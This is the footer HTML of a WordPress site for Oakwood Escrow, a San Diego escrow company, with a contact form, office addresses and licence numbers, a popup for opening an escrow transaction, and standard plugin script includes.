        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' value='Submit' tabindex='102' onclick='if(window["gf_submitting_7"]){return false;}  window["gf_submitting_7"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_7"]){return false;} window["gf_submitting_7"]=true;  jQuery("#gform_7").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_7' value='WyJbXSIsIjMzODY1MGQwMDlmNjkxNWI4ZjMzODdlODcyZmUwNGI3Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}, 50);}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [7, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 7, currentPage: current_page } });} );} );
</script>

</div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae76cd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ae76cd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-441b16d" data-id="441b16d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee7103a elementor-widget elementor-widget-heading" data-id="ee7103a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rancho Bernardo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c701185 elementor-widget elementor-widget-text-editor" data-id="c701185" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>11225 W. Bernardo Ct.<br />Suite 102<br />San Diego, CA 92127</p><p>DFPI License: <br />#963-2606</p><p>Main Phone: <br />858-217-5264</p><p>Main Fax: <br />619-363-9736</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e6839ee" data-id="e6839ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c3b26d elementor-widget elementor-widget-heading" data-id="5c3b26d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mission Valley</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-47d18a0 elementor-widget elementor-widget-text-editor" data-id="47d18a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>3465 Camino Del Rio S<br />Suite 200<br />San Diego, CA. 92108</p><p>DFPI License:<br />#96DBO-45860</p><p>Main Phone:<br />619-677-1475</p><p>Main Fax:<br />858-952-5956</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d82b7aa" data-id="d82b7aa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0fa184e elementor-widget elementor-widget-heading" data-id="0fa184e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Del Mar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e6a96d1 elementor-widget elementor-widget-text-editor" data-id="e6a96d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>2690 Via De La Valle<br />Suite D260<br />Del Mar, CA 92014</p><p>DFPI License: <br />#96DBO-45861</p><p>Main Phone: <br />858-324-1700</p><p>Main Fax: <br />858-412-1971</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57e14e4" data-id="57e14e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-559c4a0 elementor-widget elementor-widget-heading" data-id="559c4a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Valley Center</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-26e2243 elementor-widget elementor-widget-text-editor" data-id="26e2243" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>29165 Cole Grade Rd. <br />Valley Center, CA 92082</p><p>DFPI License: <br />#96DBO-102241</p><p>Main Phone: <br />760-701-3201</p><p>Main Fax: <br />760-546-5741</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c39513e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c39513e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
									</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3038d123 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3038d123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4208e293" data-id="4208e293" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-36a9f0b elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="36a9f0b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-36a9f0b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.oakwoodescrow.com/privacy/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.oakwoodescrow.com/licensing/" class="elementor-item">LICENSING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.oakwoodescrow.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.oakwoodescrow.com/consumer-complaint-policy/" class="elementor-item">CONSUMER COMPLAINT POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.oakwoodescrow.com/consumer-service-inquiries-and-complaints/" class="elementor-item">CONSUMER SERVICE INQUIRIES &#038; COMPLAINTS</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-36a9f0b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.oakwoodescrow.com/privacy/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.oakwoodescrow.com/licensing/" class="elementor-item">LICENSING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.oakwoodescrow.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.oakwoodescrow.com/consumer-complaint-policy/" class="elementor-item">CONSUMER COMPLAINT POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.oakwoodescrow.com/consumer-service-inquiries-and-complaints/" class="elementor-item">CONSUMER SERVICE INQUIRIES &#038; COMPLAINTS</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-76a630aa elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="76a630aa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/OakwoodEscrow/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-13edcf8" href="https://www.instagram.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a60e78" href="https://www.youtube.com/user/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-27ff5a7c elementor-widget elementor-widget-heading" data-id="27ff5a7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright 2019-2025 © Oakwood Escrow. All rights Reserved.<br>DFPI License: #96DBO35652<br></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		
	</div><!-- #page -->

	
	
<!-- CallRail WordPress Integration -->
<script type="text/javascript">window.crwpVer = 1;</script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            		<div data-elementor-type="popup" data-elementor-id="536" class="elementor elementor-536 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5ca2e293 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5ca2e293" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fc954ec" data-id="1fc954ec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1e7a82f6 elementor-widget elementor-widget-heading" data-id="1e7a82f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OPEN AN ESCROW TRANSACTION</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9a5589c elementor-widget elementor-widget-text-editor" data-id="9a5589c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Oakwood Escrow aims to make every transaction as simple, secure, and smooth as humanly possible. The easiest way to open an Escrow transaction with us is by using the form below, or contact us at (619) 430-4584.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c96da23 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="c96da23" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://oakwoodescrow.com/open-escrow-refinance/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Refinance</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb5c13 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="2fb5c13" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://oakwoodescrow.com/open-escrow-purchase/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Purchase</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
			<script type="text/javascript">
	( function( $ ) {
		$( function() {
	        $( document ).on( 'elementor/popup/show', () => {
	            if ( $.fn.happyForm ) {
					$( '.happyforms-form' ).happyForm();
				}
	        } );
	    } );
	} )( jQuery );
	</script>
	<link rel='stylesheet' id='gravity_forms_theme_foundation-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='premium-addons-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/css/premium-addons.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='astra-gravity-forms-css'  href='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/css/minified/compatibility/gravity-forms.min.css?ver=2.1.2' media='all' />
<script id='cherry-js-core-js-extra'>
var wp_load_style = {"0":"astra-theme-css.css","1":"astra-google-fonts.css","4":"wpdm-font-awesome.css","5":"wpdm-front-bootstrap.css","6":"wpdm-front.css","7":"fvp-frontend.css","8":"hfe-style.css","9":"elementor-icons.css","10":"elementor-animations.css","11":"elementor-frontend.css","12":"elementor-post-6527.css","13":"elementor-pro.css","14":"uael-frontend.css","15":"she-header-style.css","16":"elementor-global.css","17":"astra-addon-css-0.css","18":"astra-addon-css-1.css","19":"astra-addon-css-2.css","20":"astra-addon-css-3.css","21":"astra-addon-css-4.css","22":"astra-addon-css-5.css","23":"astra-addon-css-6.css","24":"astra-addon-css-7.css","25":"astra-addon-css.css","26":"elementor-post-5002.css","27":"elementor-post-173.css","28":"elementor-post-4958.css","29":"elementor-post-536.css","30":"oakwood-theme-css.css","31":"cherry-team.css","32":"cherry-team-grid.css","33":"font-awesome.css","34":"google-fonts-1.css","35":"elementor-icons-fa-brands.css"};
var wp_load_script = ["jquery.js","cherry-js-core.js","astra-flexibility.js","comment-reply.js","astra-theme-js.js","wp-i18n.js","jquery-form.js","wpdm-poper.js","wpdm-front-bootstrap.js","wpdm-frontjs.js","fvp-frontend.js","astra-addon-js.js","astra-addon-js-1.js","astra-addon-js-2.js","astra-addon-js-3.js","she-header.js"];
var cherry_ajax = "b45d504a62";
var ui_init_object = {"auto_init":"false","targets":[]};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11' id='cherry-js-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"","query_vars":"{\"page\":\"\",\"name\":\"is-staging-your-home-right-for-me\"}","edit_post_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","infinite_nonce":"16fa31c9d8","no_more_post_message":"No more posts to show.","grid_layout":"3","site_url":"https:\/\/www.oakwoodescrow.com","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"768"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.1.2' id='astra-theme-js-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script id='astra-addon-js-js-extra'>
var astraAddon = {"sticky_active":"","header_main_stick":"","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"fade","sticky_hide_on_scroll":"","break_point":"921","header_main_shrink":"","header_logo_width":"","responsive_header_logo_width":{"desktop":"300","tablet":"170","mobile":"140"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/js/minified/advanced-hooks-sticky-header-footer.min.js?ver=2.1.2' id='astra-addon-js-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/js/minified/sticky-header.min.js?ver=2.1.2' id='astra-addon-js-1-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/js/minified/mega-menu-frontend.min.js?ver=2.1.2' id='astra-addon-js-2-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/js/minified/advanced-search.min.js?ver=2.1.2' id='astra-addon-js-3-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.8' id='gform_json-js'></script>
<script id='gform_gravityforms-js-extra'>
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"fac6dc8662e727ce5f5ab23787b8dd34","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.8' id='gform_gravityforms-js'></script>
<script id='gform_conditional_logic-js-extra'>
var gf_legacy = {"is_legacy":"1"};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.7.8' id='gform_conditional_logic-js'></script>
<script defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=5.9.3#038;render=explicit' id='gform_recaptcha-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.7.8' id='gform_placeholder-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=1329f9a0886f2ff3fb51c6f17277eb75' id='gform_gravityforms_utils-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e' id='gform_gravityforms_theme_vendors-js'></script>
<script id='gform_gravityforms_theme-js-extra'>
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"fac6dc8662e727ce5f5ab23787b8dd34"}}},"hmr_dev":"","public_path":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=443293948084ca0fe29518ebcd01dc6b' id='gform_gravityforms_theme-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.19.2' id='uael-frontend-script-js'></script>
<script src='//cdn.callrail.com/companies/408811899/1bd4173900c0be439bed/wp-0-5-2/swap.js?ver=5.9.3' id='swapjs-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1' id='elementor-webpack-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1' id='elementor-frontend-modules-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.0' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","nonce":"fd75dc91f8","urls":{"assets":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.0' id='elementor-pro-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
